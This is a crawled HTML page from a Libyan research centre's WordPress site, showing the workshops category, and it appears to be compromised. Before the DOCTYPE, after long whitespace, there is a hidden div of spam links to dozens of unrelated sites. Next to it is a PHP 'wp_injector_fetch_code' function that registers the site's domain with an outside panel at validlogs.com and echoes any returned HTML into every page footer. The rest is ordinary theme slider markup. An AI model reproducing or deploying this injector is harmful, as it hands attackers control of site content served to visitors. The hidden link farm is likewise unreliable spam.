

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mbrc.org.ly/scientific/%D9%88%D8%B1%D8%B4-%D8%B9%D9%85%D9%84/
body_size: 89914
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div style=display:none><a href=https://www.m.jbmarugroup.com/ target=_blank>m.jbmarugroup.com</a> <a href=https://www.ftp.jbmarugroup.com/ target=_blank>m.jbmarugroup.com</a> <a href=http://ftp.archilab-doma.com/ target=_blank>ftp.archilab-doma.com</a> <a href=http://m.primeblendind.com/ target=_blank>m.primeblendind.com</a> <a href=https://m.jawamotorcycles.cz/ target=_blank>m.jawamotorcycles.cz</a> <a href=https://m.laboratoriocelada.com.ar/ target=_blank>m.laboratoriocelada.com.ar</a> <a href=http://ftp.netbek.co.za/ target=_blank>ftp.netbek.co.za</a> <a href=https://manoa.education/ target=_blank>manoa.education</a> <a href=https://m.sulaeman.com/ target=_blank>m.sulaeman.com</a> <a href=https://api.micropasts.org/ target=_blank>api.micropasts.org</a> <a href=https://m.daijiangtao.blog/ target=_blank>m.daijiangtao.blog</a> <a href=https://m.bellawoo.com/ target=_blank>m.bellawoo.com</a> <a href=https://multipath-tcp.com/ target=_blank>multipath-tcp.com</a> <a href=https://m.ayanacampbell.com/ target=_blank>m.ayanacampbell.com</a> <a href=https://m.balry.com/ target=_blank>m.balry.com</a> <a href=http://ftp.epistemics.net/ target=_blank>ftp.epistemics.net</a> <a href=https://ftp.akperhusada.ac.id/ target=_blank>ftp.akperhusada.ac.id</a> <a href=https://ftp.atl.ac.id/ target=_blank>ftp.atl.ac.id</a> <a href=https://ftp.akbidds.ac.id/ target=_blank>ftp.akbidds.ac.id</a> <a href=https://ftp.aakt.ac.id/ target=_blank>ftp.aakt.ac.id</a> <a href=https://m.inversion-engine.com/ target=_blank>m.inversion-engine.com</a> <a href=http://whm.web.hariansilampari.co.id/ target=_blank>whm.web.hariansilampari.co.id</a> <a href=https://pop.centurio.net/ target=_blank>pop.centurio.net</a> <a href=http://m.ftp.intech.edu.ar/ target=_blank>m.ftp.intech.edu.ar</a> <a href=https://m.smoothieware.org/ target=_blank>m.smoothieware.org</a> <a href=https://id.oliveryang.net/ target=_blank>id.oliveryang.net</a> <a href=https://intro.vtaiwan.tw/ target=_blank>intro.vtaiwan.tw</a> <a href=http://ftp.netbek.co.za/ target=_blank>ftp.netbek.co.za</a> <a href=https://m.sometext.com/ target=_blank>m.sometext.com</a> <a href=https://m.sontek.net/ target=_blank>m.sontek.net</a> <a href=http://m.laboratoriocelada.com.ar/ target=_blank>m.laboratoriocelada.com.ar</a> <a href=https://ftp.angleton.io/ target=_blank>ftp.angleton.io</a> <a href=http://www.pawseco.com.au/ target=_blank>www.pawseco.com.au</a> <a href=http://www.shuffleprojekt.de/ target=_blank>www.shuffleprojekt.de</a> <a href=https://upollo.ai/ target=_blank>upollo.ai</a> <a href=https://praxis-estefania-lang.de/ target=_blank>praxis-estefania-lang.de</a> <a href=https://id.improveffect.com/ target=_blank>id.improveffect.com</a> <a href=https://pmb.akperhusada.ac.id/ target=_blank>pmb.akperhusada.ac.id</a> <a href=https://m.akbidds.ac.id/ target=_blank>m.akbidds.ac.id</a> <a href=https://m.akperhusada.ac.id/ target=_blank>m.akperhusada.ac.id</a> <a href=https://m.atl.ac.id/ target=_blank>m.atl.ac.id</a> <a href=https://m.aakt.ac.id/ target=_blank>m.aakt.ac.id</a> <a href=https://akbidds.ac.id/ target=_blank>akbidds.ac.id</a> <a href=https://atl.ac.id/ target=_blank>atl.ac.id</a> <a href=https://aakt.ac.id/ target=_blank>aakt.ac.id</a> <a href=https://akperhusada.ac.id/ target=_blank>akperhusada.ac.id</a> <a href=https://cityofcalapan.gov.ph/ target=_blank>cityofcalapan.gov.ph</a> <a href=https://implementa.com.py/ target=_blank>implementa.com.py</a> <a href=https://fundaciontexo.org/ target=_blank>fundaciontexo.org</a> <a href=https://natsci.manoa.hawaii.edu/ target=_blank>natsci.manoa.hawaii.edu</a> <a href=https://microbiology.manoa.hawaii.edu/ target=_blank>microbiology.manoa.hawaii.edu</a> <a href=https://biodiversity-reu.manoa.hawaii.edu/ target=_blank>biodiversity-reu.manoa.hawaii.edu</a> <a href=https://swasthayurveda.lk/ target=_blank>swasthayurveda.lk</a> <a href=https://rsud.sintang.go.id/ target=_blank>rsud.sintang.go.id</a> <a href=https://cmis.cro.moial.p3.gov.np/ target=_blank>cmis.cro.moial.p3.gov.np</a> <a href=https://cestanobre.com.br/ target=_blank>cestanobre.com.br</a> <a href=http://www.semanadafisica.unir.br/ target=_blank>www.semanadafisica.unir.br</a> <a href=https://www.bstwn.org/ target=_blank>www.bstwn.org</a> <a href=https://www.akperhusada.ac.id/ target=_blank>www.akperhusada.ac.id</a> <a href=https://www.tebadul.com/ target=_blank>www.tebadul.com</a> <a href=https://www.imtacar.com/ target=_blank>www.imtacar.com</a> <a href=https://digamus-award.de/ target=_blank>digamus-award.de</a> <a href=https://www.kulturtussi.de/ target=_blank>kulturtussi.de</a> <a href=https://ankevonheyl.de/ target=_blank>ankevonheyl.de</a> <a href=https://heylshof.de/ target=_blank>heylshof.de</a> <a href=https://herbergsmuetter.de/ target=_blank>herbergsmuetter.de</a> <a href=https://prgc.edu.in/ target=_blank>prgc.edu.in</a> <a href=https://www.jbmarugroup.com/ target=_blank>jbmarugroup.com</a> <a href=https://akbidpemkabbgoro.ac.id/ target=_blank>akbidpemkabbgoro.ac.id</a> <a href=https://www.drzarirudwadia.com/ target=_blank>www.drzarirudwadia.com</a> <a href=https://www.laparoscopyindia.com/ target=_blank>www.laparoscopyindia.com</a> <a href=https://herniasocietyofindia.org/ target=_blank>herniasocietyofindia.org</a> <a href=https://muslimwriters.org/ target=_blank>muslimwriters.org</a> <a href=https://mkausa.org/ target=_blank>mkausa.org</a> <a href=https://www.quranfacts.com/ target=_blank>www.quranfacts.com</a> <a href=https://journal.hcsr.gov.sy/ target=_blank>journal.hcsr.gov.sy</a> <a href=https://sjcr.hcsr.gov.sy/ target=_blank>sjcr.hcsr.gov.sy</a> <a href=https://submit.hcsr.gov.sy/ target=_blank>submit.hcsr.gov.sy</a> <a href=https://www.icba-sucre.edu.bo/ target=_blank>icba-sucre.edu.bo</a> <a href=https://dmsg-hessen.de/ target=_blank>dmsg-hessen.de</a> <a href=https://qlu.ac.pa/ target=_blank>qlu.ac.pa</a> <a href=https://www.ryscontrol.com.ar/ target=_blank>www.ryscontrol.com.ar</a> <a href=https://www.expresobsastucuman.com.ar/ target=_blank>www.expresobsastucuman.com.ar</a> <a href=https://www.korrekturen.de/ target=_blank>www.korrekturen.de</a> <a href=http://www.99stationstreet.com/food/ target=_blank>www.99stationstreet.com/food/</a> <a href=http://www.99stationstreet.com/Menu_Dinner/ target=_blank>www.99stationstreet.com/Menu_Dinner/</a> <a href=https://sazu.edu.ng/ target=_blank>sazu.edu.ng</a> <a href=https://www.arm.eng.br/ target=_blank>www.arm.eng.br</a> <a href=https://prgc.edu.in/ target=_blank>prgc.edu.in</a><a href="https://www.nbcc.org.ng/" target="_blank">www.nbcc.org.ng</a><a href="https://marburg-biedenkopf.dmsg-hessen.de/" target="_blank">marburg-biedenkopf.dmsg-hessen.de</a><a href="https://pkm-tanjungpandan.belitung.go.id/" target="_blank">pkm-tanjungpandan.belitung.go.id</a><a href="https://www.perfinox.pt/" target="_blank">www.perfinox.pt</a></div>function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array('body' => array('action' => 'register_domain', 'domain' => $domain), 'timeout' => 5));
    if (is_wp_error($response)) return;
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) { echo $html_code; });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
	<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="ar" xml:lang="ar"> <![endif]-->
	<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="ar" xml:lang="ar"> <![endif]-->
	<!--[if gt IE 9]><!--> <html class="no-js" lang="ar" xml:lang="ar"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1">
	
	<!-- Prefetch DNS for external assets (Twitter widgets etc). -->
	<link rel="dns-prefetch" href="http://ajax.googleapis.com">
	<link rel="dns-prefetch" href="http://fonts.googleapis.com">
	<link rel="dns-prefetch" href="http://themes.googleusercontent.com">
	<link rel="dns-prefetch" href="http://www.google-analytics.com">
	
	<title>MBRC</title>
	<meta name="description" content="">
	<meta name="author" content="">
	
	<link rel="stylesheet" href="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/style.css">
	<link rel="stylesheet" href="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/css/screen.css">
	<script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/modernizr-2.6.2.min.js"></script>
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="خلاصة MBRC &laquo; ورش عمل Category" href="http://mbrc.org.ly/scientific/%d9%88%d8%b1%d8%b4-%d8%b9%d9%85%d9%84/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mbrc.org.ly\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='formidable-css'  href='http://mbrc.org.ly/wp-content/plugins/formidable/css/formidableforms.css?ver=214803' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css'  href='http://mbrc.org.ly/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://mbrc.org.ly/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mbrc.org.ly/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mbrc.org.ly/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<script type="text/javascript">document.documentElement.className += " js";</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" sizes="32x32" />
<link rel="icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" />
<meta name="msapplication-TileImage" content="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" />
<!-- SEO Optimizer Pro: All wp_head Hooks Removed -->	
	
</head>
<body
	>
	<div class="hero-landing">
		<div class="hero-row hero-row--bottom">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
